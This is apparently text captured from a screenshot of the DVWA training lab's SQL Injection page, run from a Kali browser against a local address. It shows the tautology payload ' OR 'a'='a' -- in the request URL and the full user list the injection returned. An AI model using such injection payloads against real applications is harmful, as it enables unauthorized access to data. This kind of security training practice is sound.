 192.168.50.101/dvwa/vulnerabilities/sqli/?id=+'+OR+'a'%3D'a'+--+&Submit=Submit#
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID:  ' OR 'a'='a' --
First name: admin
Surname: admin
ID:  ' OR 'a'='a' --
First name: Gordon
Surname: Brown
ID:  ' OR 'a'='a' --
First name: Hack
Surname: Me
ID:  ' OR 'a'='a' --
First name: Pablo
Surname: Picasso
ID:  ' OR 'a'='a' --
First name: Bob
Surname: Smith